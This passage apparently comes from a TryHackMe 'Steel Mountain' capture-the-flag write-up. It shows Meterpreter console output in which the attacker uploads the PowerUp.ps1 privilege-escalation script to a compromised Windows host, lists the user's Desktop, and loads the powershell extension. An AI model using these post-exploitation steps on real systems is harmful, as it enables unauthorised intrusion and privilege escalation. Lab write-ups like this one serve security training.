 meterpreter > pwd
C:\Users\bill\Desktop
meterpreter > upload PowerUp.ps1
[*] Uploading  : /root/thm/steelmountain/PowerUp.ps1 -> PowerUp.ps1
[*] Uploaded 586.50 KiB of 586.50 KiB (100.0%): /root/thm/steelmountain/PowerUp.ps1 -> PowerUp.ps1
[*] Completed  : /root/thm/steelmountain/PowerUp.ps1 -> PowerUp.ps1
meterpreter > dir
Listing: C:\Users\bill\Desktop
==============================
Mode              Size    Type  Last modified              Name
----              ----    ----  -------------              ----
100666/rw-rw-rw-  600580  fil   2025-06-13 06:13:49 -0400  PowerUp.ps1
100666/rw-rw-rw-  282     fil   2019-09-27 07:07:07 -0400  desktop.ini
100666/rw-rw-rw-  70      fil   2019-09-27 08:42:38 -0400  user.txt
meterpreter > load powershell
Loading extension powershell...Success.
meterpreter >